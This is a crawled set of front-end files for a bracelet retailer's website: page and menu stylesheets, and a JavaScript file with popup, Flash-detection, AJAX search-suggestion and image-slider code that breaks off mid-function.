#slideshow {
	width: 541px;
	float: right;
	margin: 20px 20px 20px 5px;	
	text-align: left;
}

#slideshow hr {
	clear: both;
	height: 1px;
	margin-top: -6px;
	color: #ccc;
	background-color: #ccc;
	border: 0;
}

.content {
	margin-top: -13px;
}

.interior {
	width: 760px;
	padding: 0px 70px 20px 70px;
}

.spirit {
	/*margin-top: -32px;*/
	/*background-image: url(images/fundraiser-bk.jpg);*/
	background-image: url(../fundraiser-bk.jpg);
	background-repeat: no-repeat;
}

#home-content {
	float: left;
	width: 301px;
	margin: 25px 0px -50px 20px;
	background-color: #E6E6E6;

}

#top-links {
	padding: 0px 0px 20px 0px;
	text-align: center;
	line-height: 1.6;
}

.right {
	float: right;
	width: 377px;
	padding: 0px 0px 30px 60px;
}

.left {
	margin-top: 40px;
}

#loadarea {
	width: 377px;
}

.collage {
	margin-bottom: 30px;
	text-align: center;
}

.gray-box {
	float: right;
	width: 305px;
	margin: 0px 0px 30px 36px;
	padding: 25px 20px 25px 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 14px;
}

.pink-box {
	float: right;
	width: 300px;
	margin: 0px 0px 30px 25px;
	padding: 10px 20px;
	background-color: #FFE0FF;
	text-align: left;
	font-size: 12px;
	color:#F95DC1;
}

.note {
	float: right;
}

.bot-pad {
	padding-bottom: 30px;
}

.center {
	text-align: center;
}

.order {
	margin: 20px 0px 50px 0px;
}

.order table {
	text-align: left;
}

.logotable {
	display: inline;
	margin: 0px 26px 0px 0px;
}

.logotable img {
	margin-top: 10px;
}

.letter {
	float: right;
	width: 130px;
	margin-top: 30px;
	padding: 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 13px;
}

.letter p {
	line-height: 1.2;
}

.quote {
	margin-bottom: 5px;
	/*font-family: 'Handwriting - Dakota', 'Palatino Linotype', Palatino, Cambria, 'Times New Roman', Times, serif;*/
	font-style: italic;
	font-size: 14px;
}

.grayBox{
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.8;
	 -khtml-opacity:0.8;
    opacity:.80;
    filter: alpha(opacity=80);
}
.box {
    position: absolute;
	 top: 5%;
	 margin-left: 130px;
	 background-color: #000;
    z-index:1002;
    overflow: auto;
}

.box-content {
  	 height: 840px;
	 width: 600px; 
	 padding: 20px;
	 cursor:pointer;
}

.close {
	float: right;
	padding: 0px 20px 10px 0px;
}

.grid {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
	border-left: 1px solid #999;
}

#quantity td {
	padding: 7px 0px 7px 0px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	font-weight: bold;
	text-align: center;
}

#price td {
	padding: 5px 6px 5px 6px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	text-align: right;
}

fieldset {
	border: 1px solid #ccc;
}

input, select, option, textarea  {
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 12px;
	color: #666;
}

.req {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.six {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.up {
	clear: both;
	margin-bottom: 20px;
	text-align: center;
}

.sign-up {
	width:255px;
	border: 1px solid #ccc;
	margin: 0px 0px 0px 0px;
	padding:10px 9px 0px 15px;
	background-color: #ffffff;
	color: #333333
}

.envelope {
	float: right;
}

.separate {
	padding-left: 30px;
}

#usa {
	clear: both;
	float: right;
	width: 220px;
	margin-bottom: -20px
}

.star {
	float: left;
	margin-left: 0px;
}

#footer-links {
	clear: both;
	margin-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	color: #C1272D;
}

#footer {
	height: 45px;
	padding: 10px;
	background-color: #1B1464;
	border: 1px solid #000;
	line-height: 1.3;
	color: #ccc;
}

#footer-right {
	float: right;
	text-align: right;
}

#footer-left {
	float: left;
	width: 220px;
}

.clear {
	clear:both;
}

ul.key {
	list-style-type:none;
	margin-left: -10px;
	padding-left: 30px
}

ul.key li {
	display:inline
}


/* LINK STYLES */

a:link, a:visited, a:hover, a:active {
	color: #C1272D;
	text-decoration: none;
}

a:hover, a:active {
	text-decoration: underline;
}

#header a:link, #header a:visited, #header a:hover, #header a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#header a:hover, #header a:active {
	text-decoration: underline;
}

#top-links a:link, #top-links a:visited, #top-links a:hover, #top-links a:active {
	color: #777777;
	text-decoration: none;
}

#top-links a:hover, #top-links a:active {
	color: #C1272D;
}

#thumbnails a:link {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:visited {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:hover, a:active {
	color:#C1272D;
	__display: inline-block;
	outline: none;
}

#footer-links a:link, #footer-links a:visited, #footer-links a:hover, #footer-links a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #C1272D;
	text-decoration: none;
}

#footer-links a:hover, #footer-links a:active {
	text-decoration: underline;
}

#footer a:link, #footer a:visited, #footer a:hover, #footer a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#footer a:hover, #footer a:active {
	text-decoration: underline;
}



/* TEXT STYLES */

#DETAILS {
	font-size: 10px;
}

#TITLESRED {
	color: #C1272D;
}

#TITLESBLUE {
	color: #1B1464;
}

#TITLESBLACK {
	color: #777777;
}

h1 {
	padding-top: 15px;
	/*font-family: Arial, sans-serif;*/
	font-size: 20px;
	font-weight: bold;
	color: #C1272D;
	text-align: center;
}

h1.home-heading {
	padding-top: 10px;
	/*font-family: Arial, sans-serif;*/
	font-size: 13px;
	color: #1B1464;
	text-align: left;
}

h1.schoolA {
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #999;
	margin-left: 60px;
	padding-top: 45px;
	text-align: center;
}

h1.schoolB {
	position: relative;
	/*top: -102px;*/
	left: 31px;
	top: -64px;
	z-index: 20;
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #fff;
	text-align: center;
}

h2 {
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
	margin-bottom: 3px
}

h3 {
	/*margin-bottom: -8px;*/
	margin-bottom: -4px;
	/*font-family: Arial, sans-serif;*/
	font-size: 14px;
	font-weight: bold;
	color: #777777;
}

.center h3 {
	margin-bottom: 10px;
}


h4 {
	position: relative;
	top: 10px;
	left: -35px;
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
}

p {
	line-height: 1.5;
}

ul {
	line-height: 1.4;
}

li {
	padding-bottom: 8px;
}

.new {
	color: #C1272D;
}

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css
body_size: 5654
content:
@charset "UTF-8";
/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */
/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */
ul.MenuBarHorizontal
{
	margin: 0 auto;
	padding: 0;
	list-style-type: none;
	/*font-size: 11px;*/
	cursor: default;
	width: auto;
	/*font-size:11px;*/
	color:#ffffff;
}

ul.MenuBarActive
{
	z-index: 1000;
}

ul.MenuBarHorizontal li
{
	margin: 1px 2px;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	float: left;
	float: left;
	color:#ffffff;
}

/* david:added */
ul.MenuBarHorizontal li 
{
	margin:0;
}
ul.MenuBarHorizontal > li 
{
	margin-top:8px;
}
/* david:added */
ul.MenuBarHorizontal li ul li 
{
	margin:0;
	border-left:1px solid #bbb;
	border-right:1px solid #bbb;
	border-bottom:1px solid #bbb;
	display:block;
	width:100%;
}

ul.MenuBarHorizontal ul
{	margin: 0;
	padding: 0 1px;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	/* width: 10.2em; */
	position: absolute;
	left: -1000em;
}

ul.MenuBarHorizontal ul a:link, ul.MenuBarHorizontal ul a:active, ul.MenuBarHorizontal ul a:focus {
	color:#000;
	background-color:#fff;
}
ul.MenuBarHorizontal ul a:hover {
	/*background-color:#5e5043;color:#daeec9;*/
	background-color:#C7C3C2;
	color:#000; 
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}

ul.MenuBarHorizontal ul li
{backround-color:#5e5043;

	/*width: 14.2em;*/
}

ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
	background-color:transparent;
	/*font-size:11px;*/
	font-weight:normal;
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}

/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{ 	
	/*color:#5e5043;*/
	/*border: 1px solid #ffffff;*/
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	display: block;
	cursor: pointer;
	/*color:#ccc;*/
	color:#fff;
	/* background-color:#daeec9; */
	/*background-color:#fff;*/
	text-decoration: none;
	margin:0px;
	padding:2px 25px 2px 7px;
	white-space:nowrap;
}

ul.MenuBarHorizontal ul a
{
	color:#000;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*background-image: url(SpryMenuBarDown.gif);*/
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
/*color:#5e5043;background-color:#daeec9;*/

}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
/*color:#5e5043;background-color:#daeec9;*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
	
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	padding:0 25px 0 0px;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background-color: #5e5043;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/cloud-zoom.css
body_size: 759
content:

/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	/*border: 1px solid #888;*/
	margin:0px;	/* Set this to minus the border thickness. */
	background-color:#fff;	
	cursor:move;		
}

/* This is for the title text. */
.cloud-zoom-title {
	font-family:Trebuchet MS, Arial, Helvetica, sans-serif;
	position:absolute !important;
	background-color:#000;
	color:#fff;
	padding:3px;
	width:100%;
	text-align:center;	
	font-weight:bold;
	font-size:10px;
	top:0px;
}

/* This is the zoom window. */
.cloud-zoom-big {
	border:1px solid #ccc;
	overflow:hidden;
}

/* This is the loading message. */
.cloud-zoom-loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js
body_size: 35426
content:
if (window.location.protocol == 'https:')
{
	var cart_home_home_url="https://www.islandecommerce.com/demo/_install/desktop/";
}
else
{
	var cart_home_home_url="http://www.islandecommerce.com/demo/_install/desktop/";
}

function it_ajax_request()
{
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
	return ajaxRequest;
}


function OfferDetails(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=400,height=400,left=90,top=90,resizable=yes");
}


function OfferWindow(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=650,height=650,left=90,top=90,resizable=yes");
}


//function popFriend(page) {
//OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=450,height=700,left=90,top=90,resizable=yes");
//}

//function MM_jumpMenu(targ,selObj,restore){ //v3.0
//eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
//if (restore) selObj.selectedIndex=0;
//}

function SizeChart(page) {
	OpenWin = this.open(page, "CtrlWindow", "toolbar=no,resize=yes,scrollbars=yes,width=740,height=800");
	}

<!-- Begin
function CaricaFoto(img){
foto1= new Image();
foto1.src=(img);
Controlla(img);
}
function Controlla(img){
if((foto1.width!=0)&(foto1.height!=0)){
viewFoto(img);
}
else{
funzione="Controlla('"+img+"')";
intervallo=setTimeout(funzione,20);
}
}
function viewFoto(img){
largh=foto1.width+20;
altez=foto1.height+20;
stringa="width="+largh+",height="+altez;
finestra=window.open(img,"",stringa);
}
// End -->



<!-- BEGIN FLASH SCRIPT -->
<!--
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;
function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}
// -->
<!-- END FLASH SCRIPT -- >



//////////////////////////////
//// Hover Navigation

dropdiv=null;
function nav_open(id)
{	
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
	dropdiv = document.getElementById(id);
	if (dropdiv)
	{
		dropdiv.style.visibility = 'visible';
	}
}

// set to close
function nav_close()
{
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
}

//// END Hover Navigation
//////////////////////////////


//////////////////////////////
//// SEARCH SUGGEST

// NOTE - these are set up as arrays so that we could have more that 1 suggest box per page
var searchatupdate=new Array();
var lastsearchrun=new Array();
var t=new Array();
var focus_searchbox=new Array();
var hover_searchbox=new Array();
var hover_results=new Array();
var search_is_visible=new Array();
var cur_sr_row=new Array();
var search_num_results=new Array();
var is_row_click=new Array();
var id=1;
searchatupdate[id]='';
lastsearchrun[id]='';
t[id]=null;
focus_searchbox[id]=0;
hover_searchbox[id]=0;
hover_results[id]=0;
search_is_visible[id]=0;
cur_sr_row[id]=0;
search_num_results[id]=0;
is_row_click[id]=0;

function focustosearchbox(id)
{
	var theid='search'+id;
	var searchboxelement=document.getElementById(theid);
	var searchtext=searchboxelement.value;
	if (searchtext=='enter keywords' || searchtext=='search')
	{
		searchboxelement.value="";
	}

	focus_searchbox[id]=1;

	check_search_visible(id);
}

function focusfromsearchbox(id)
{
	focus_searchbox[id]=0;
	check_search_visible(id);
}

function searchboxhover(id)
{
	hover_searchbox[id]=1;
	check_search_visible(id);
}

function searchboxhoverout(id)
{
	hover_searchbox[id]=0;
	check_search_visible(id);
}

function searchresultshover(id)
{
	hover_results[id]=1;
	check_search_visible(id);
}

function searchresultshoverout(id)
{
	hover_results[id]=0;
	check_search_visible(id);
}

function check_search_visible(id)
{
	var searchboxelement=document.getElementById('search'+id);
	var searchtext=searchboxelement.value;
	
	var searchresultselement=document.getElementById('searchresults'+id);
	var searchresults=searchresultselement.innerHTML;
	
	if (searchresults.length==0 || searchtext=='enter keywords' || searchtext.length==0)
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}	
	else if (hover_searchbox[id] || focus_searchbox[id] || hover_results[id])
	{
		if (search_is_visible[id]==0)
		{
			searchresultselement.style.visibility = 'visible';
			search_is_visible[id]=1;
			set_cur_sr_row(id);
		}
	}
	else
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}
	find_number_of_results(id);
}

function updatesearchresults(id, evt)
{
	// Mozilla
	if (arguments[1] != null) 
	{
		evt = arguments[1];
	}	
	var keypressed = evt.keyCode;
	check_key_press(id, keypressed); 

	searchatupdate[id]=document.getElementById('search'+id).value;
	if (t[id])
	{
		clearTimeout(t[id]);
	}
	t[id]=setTimeout("updatesearchresultsnow("+id+")",500);
}

function updatesearchresultsnow(id)
{ //alert('a');
	var str=document.getElementById('search'+id).value;
	var search_results_div=document.getElementById('searchresults'+id);
	if (str==searchatupdate[id] && str!=lastsearchrun[id])
	{
		//lastsearchrun[id]=str;

		if (str=='')
		{
			check_search_visible(id);
		}
		else
		{
			var ajaxRequest=it_ajax_request();
			if (!ajaxRequest) return false;
			/*var ajaxRequest;  // The variable that makes Ajax possible!
			try
			{
				ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
			} 
			catch (e)
			{
				try
				{
					ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
				} 
				catch (e) 
				{
					try
					{
						ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
					} 
					catch (e)
					{
						alert("Your browser broke!"); // Something went wrong
						return false;
					}
				}
			}*/
			
			// Create a function that will receive data sent from the server
			ajaxRequest.onreadystatechange = function()
			{
				if(ajaxRequest.readyState == 4)
				{
					var results=ajaxRequest.responseText;
					search_results_div.innerHTML=results;
					check_search_visible(id);
				}
			}
			lastsearchrun[id]=str;
			str = str.replace(/[^a-zA-Z 0-9]+/g,' ');
			thepage=cart_home_home_url+"search_ajax_results.php?Search="+str;
			ajaxRequest.open("GET", thepage, true);
			ajaxRequest.send(null);
		}
	}
}

function set_cur_sr_row(id)
{
	var theid, theelement;
	
	if (search_is_visible[id])
	{
		for (x=1;x<=search_num_results[id];x++)
		{
			theid="sr_left_cell_"+x;
			theelementL=document.getElementById(theid);
			theid="sr_right_cell_"+x;			
			theelementR=document.getElementById(theid);
			theid="sr_row_"+x;			
			theelementTR=document.getElementById(theid);			
			if (cur_sr_row[id]==x)
			{
				theelementL.className="sr_xl";
				theelementR.className="sr_xr";
				theelementTR.className="sr_x";
			}
			else
			{
				theelementL.className="sr";
				theelementR.className="sr";
				theelementTR.className="sr";
			}
		}
	}
}

function find_number_of_results(id)
{
	for (x=1;x<=25;x++)
	{
		theid="sr_row_"+x;
		theelement=document.getElementById(theid);
		if (theelement)
		{
			search_num_results[id]=x;
		}
		else
		{
			break;
		}
	}
}

function search_form_submit(id)
{
	if (is_row_click[id])
	{
		return false;
	}
}

function check_key_press(evt, id)
{

	if(window.event) // IE
	{
		keypressed = evt.keyCode;
	}
	else if(evt.which) // Netscape/Firefox/Opera
	{
		keypressed = evt.which;
	}
	
	switch (keypressed) 
	{
	    // Return/Enter
		case 13:
			if (cur_sr_row[id]>0 && cur_sr_row[id]<=search_num_results[id])
			{
				is_row_click[id]=1;
				//var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).value;
				var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).innerHTML;
				window.location=thelink;
				return false;
			}
		break;
		// Up arrow
		case 38:
			if (cur_sr_row[id]<=1)
			{
				cur_sr_row[id]=search_num_results[id];
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]-1;
			}
			set_cur_sr_row(id);
			return false;
		break;
		
		// Escape
		case 27:
			var searchboxelement=document.getElementById('search'+id);
			searchboxelement.blur();
			return false;
		break;	
		
		// Tab
		case 9:
		// Down arrow
		case 40:
			currentTime = new Date()
			var seconds = currentTime.getSeconds()
			var minutes = currentTime.getMinutes()
			if (cur_sr_row[id]==search_num_results[id])
			{
				cur_sr_row[id]=1;
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]+1;
			}
			set_cur_sr_row(id);

			return false;
			break;
	}
}

//// END SUGGEST
//////////////////////////////



//// START Sliding buckets
//////////////////////////////	

// the interval variable
var thespeed=60;
var sectionsize=820;

var slider_next_action_wait = [];
var cur_pos = [];
var is_sliding = [];
var sectionshowing = [];
var sections = [];		

var x=0;

function slide_img(dir, slider_id)
{
	
	var sliderelement= document.getElementById('theslider'+slider_id);

	if (!is_sliding[slider_id])
	{	
		var newsection=(dir*(-1))+sectionshowing[slider_id];
		if (newsection>=1 && newsection<=sections[slider_id])
		{
			var target;
			sectionshowing[slider_id]=newsection;
			
			if (sectionshowing[slider_id]>=sections[slider_id])
			{
				document.getElementById('sliderightarrow'+slider_id).style.display='none';
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='none';
				document.getElementById('sliderightarrow'+slider_id).style.display='block';						
			}
			if (sectionshowing[slider_id]<=1)
			{
				document.getElementById('slideleftarrow'+slider_id).style.display='none';
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='none';	
				document.getElementById('slideleftarrow'+slider_id).style.display='block';

			}
			target=sectionsize*(sectionshowing[slider_id]-1)*(-1);
			is_sliding[slider_id] = true;
			if (target!=null)
			{
